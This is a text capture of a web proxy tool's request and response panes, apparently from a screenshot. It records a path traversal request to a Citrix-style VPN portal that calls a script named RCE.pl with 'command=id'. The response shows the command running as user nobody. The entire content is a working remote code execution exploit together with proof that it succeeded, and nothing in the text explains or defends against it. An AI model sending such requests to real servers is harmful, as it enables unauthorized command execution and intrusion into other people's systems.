 Request
Raw Params Headers Hex
1 GET /vpn/../vpns/portal/scripts/RCE.pl?command=id HTTP/1.1
2 Host: citrix.host
3 User-Agent: Mozilla/5.0
4
5
? < + > Type a search term
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Apr 2020 18:48:45 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Content-Type: text/html; charset=ISO-8859-1
6 Content-Length: 57
7
8 uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)
9